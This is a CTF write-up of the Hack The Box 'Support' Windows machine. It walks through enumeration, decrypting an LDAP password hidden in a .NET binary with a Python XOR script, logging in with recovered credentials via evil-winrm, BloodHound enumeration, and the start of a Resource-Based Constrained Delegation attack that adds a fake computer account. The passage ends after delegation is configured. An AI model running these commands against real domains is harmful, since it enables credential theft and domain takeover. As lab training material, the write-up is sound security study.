~$: HTB - Support Machine
by Annese Gabriele
~$: Machine Info
Support is an Easy difficulty Windows machine that features an SMB share that allows anonymous authentication. After connecting to the share, an executable file is discovered that is used to query the machine's LDAP server for available users. Through reverse engineering, network analysis or emulation, the password that the binary uses to bind the LDAP server is identified and can be used to make further LDAP queries. A user called support is identified in the users list, and the info field is found to contain his password, thus allowing for a WinRM connection to the machine. Once on the machine, domain information can be gathered through SharpHound, and BloodHound reveals that the Shared Support Accounts group that the support user is a member of, has GenericAll privileges on the Domain Controller. A Resource Based Constrained Delegation attack is performed, and a shell as NT Authority\System is received
~$: Enumeration
Look what ports are opens
nmap -p- --min-rate 10000 -oA nmap/massive_scan 10.129.224.189
Nmap scan report for 10.129.224.189 (10.129.224.189)
Host is up (0.026s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT      STATE SERVICE
53/tcp    open  domain
88/tcp    open  kerberos-sec
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
389/tcp   open  ldap
445/tcp   open  microsoft-ds
464/tcp   open  kpasswd5
593/tcp   open  http-rpc-epmap
636/tcp   open  ldapssl
3268/tcp  open  globalcatLDAP
3269/tcp  open  globalcatLDAPssl
5985/tcp  open  wsman
9389/tcp  open  adws
49664/tcp open  unknown
49667/tcp open  unknown
49678/tcp open  unknown
49690/tcp open  unknown
49695/tcp open  unknown
49711/tcp open  unknown
take the open ports and run the nmap with -sVC flag
sudo nmap -sCV -p 53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49664,49667,49678,49690,49695,49711 10.129.224.189 -oA complete_scan
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-22 02:24 EDT
Nmap scan report for DC.support.htb0 (10.129.224.189)
Host is up (0.061s latency).

PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2025-06-22 06:24:52Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp  open  mc-nmf        .NET Message Framing
49664/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49678/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49690/tcp open  msrpc         Microsoft Windows RPC
49695/tcp open  msrpc         Microsoft Windows RPC
49711/tcp open  msrpc         Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
| smb2-time:
|   date: 2025-06-22T06:25:42
|_  start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.80 seconds
the hostname DC and support.htb0 are both leaked.
I’ll update my hosts file with 10.129.224.189 DC.support.htb support.htb
~$: Shares Enumeration
smbclient -N -L //support.htb

        Sharename       Type      Comment
        ---------       ----      -------
        ADMIN$          Disk      Remote Admin
        C$              Disk      Default share
        IPC$            IPC       Remote IPC
        NETLOGON        Disk      Logon server share
        support-tools   Disk      support staff tools
        SYSVOL          Disk      Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to support.htb failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
~$: FootHold
Under the support-tools folder there is UserInfo.exe.zip we can unzip and decompile this PE with tool like DnsSpy or ILspy.
Both are C# tools that work on windows machine, to use on linux you can use wine or u can install the iLspy
To start the the decompiler run
cd ./support/iLSpy/artifacts/linux-x64
./ILspy

under the LdapQuery class we can finder the getPassword method that decrypt a base64 string using XOR algorithm.

to decrypt the base64 string using XOR algorithm we need the value of key variable.
armando is the key value
XOR have is bidirectional means the same method to cipher the string will be use to decrypt.
We can use the same getPassword c# functions founded in PE file but on my kali machine i prefer to use python.
This is my python script to decrypt the password
import base64


base64_password = "0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E"
key = list("armando".encode())

print(base64_password, '\n')
print(key,'\n')

print("****************** XOR DECRYPT *************************")

array = base64.b64decode(base64_password)
decrypted = bytearray()

for i in range(len(array)):
	byte = (array[i]^key[i % len(key)]) ^ 0xDF
	decrypted.append(byte)

d = decrypted.decode("utf-8")

print(d)


'''
public static string getPassword()
{
	byte[] array = Convert.FromBase64String(enc_password);
	byte[] array2 = array;
	for (int i = 0; i < array.Length; i++)
	{
		array2[i] = (byte)((uint)(array[i] ^ key[i % key.Length]) ^ 0xDFu);
	}
	return Encoding.Default.GetString(array2);
}
'''
Now that we have the decrypted password try to use in ldapsearch
ldapsearch -H LDAP://support.htb -D ldap@support.htb -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "DC=support,DC=htb" "(ObjectClass=Users)"
-D: Bind DN (Distinguished Name) is the user with we’ll use to authenticate-w: is the password for the account. For the complex password is better to use the''instance of""
Under description property of support account i found the possible password.

Try to connect to through evil-winrm
evil-winrm -u "support" -p "Ironside47pleasure40Watchful" --ip support.htb


To find all groups that support is member of run
whoami /groups
~$: Privilege Escalation
~$: Enumeration with bloodhound
bloodhound-python -u 'support' -p 'Ironside47pleasure40Watchful' -ns 172.16.5.5 -d support.htb -c all
now put all the file generated in a zip file.
zip -r bloodhound_data *.json
~$: Setup bloodhound env
I use docker image to run the bloodhound GUI. More info here
curl -L https://ghst.ly/getbhce > docker-compose.yml
sudo docker-compose pull && sudo docker-compose up

In the output we’ll see that the Shared Support Accounts group has GenericAll privileges on the
Domain Controller and since the support user is a member of this group, they as well have all privileges on
the DC.
~$: Resource Based Constrained Delegation
In a nutshell, through a Resource Based Constrained Delegation attack we can add a computer under
our control to the domain; let’s call this computer $FAKE-COMP01 , and configure the Domain Controller (DC)
to allow $FAKE-COMP01 to act on behalf of it.
Then, by acting on behalf of the DC we can request Kerberos
tickets for $FAKE-COMP01 , with the ability to impersonate a highly privileged user on the Domain, such as
the Administrator. After the Kerberos tickets are generated, we can Pass the Ticket (PtT) and authenticate
as this privileged user, giving us control over the entire domain.
~$: MachineAccountQuota Get-ADObject
To perform this attack the ms-DS-MachineAccountQuota property needs to be higher than 0. To check this property of our DC we can use Get-ADObject with Get-ADDomain modules
Get-ADObject -Identity ((Get-ADDomain).distinguishedname) -Properties ms-DS-MachineAccountQuota

We can use also the LDAP query to extract the ms-DS-MachineAccountQuota from the domain class.
ldapsearch -H LDAP://support.htb -D ldap@support.htb -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "DC=support,DC=htb" "(ObjectClass=domainDNS)" ms-DS-MachineAccountQuota

Now we need to import the PowerView.ps1 module on the target machine. We can do that through evil-winrm
upload PowerView.ps1
Once do that we need to verify if the msds-allowedtoactonbehalfofotheridentity attribute is empty. We can check it with Get-DomainComputer
Get-DomainComputer DC | select name, msds-allowedtoactonbehalfofotheridentity

The value is empty, wich means we are ready to perform the RBCD attack, but first let’s upload the tools that are required. We will need PowerMad and Rubeus, which we can upload using Evil-WinRM as shown previously.
Import Powermad.ps1
upload Powermad.ps1
Creating a Computer Object
Now, let’s create a fake computer and add it to the domain. We can use PowerMad's New-MachineAccount module to achieve this.
New-MachineAccount -MachineAccount FAKE-COMP01 -Password $(ConvertTo-SecureString 'Password123' -AsPlainText -Force)

We can verify this new machine with the Get-ADComputer module
Get-ADComputer -identity FAKE-COMP01

in the output we can see the SID of this object.
Configure RBCD
Next, we will need to configure Resource-Based Constrained Delegation through one of two ways.
We can either set the PrincipalsAllowedToDelegateToAccount value to FAKE-COMP01 through the built-in PowerShell Active Directory module, which will in turn configure the msds-allowedtoactonbehalfofotheridentity attribute on its own, or we can use the PowerView module to
directly set the msds-allowedtoactonbehalfofotheridentity attribute
In this case i use the Set-ADComputer of PowerView module
Set-ADComputer -Identity DC -PrincipalsAllowedToDelegateToAccount FAKE-COMP01$
To verify if the command above worked we can use the Get-ADComputer command
Get-ADComputer -Identity DC -Properties PrincipalsAllowedToDelegateToAccount
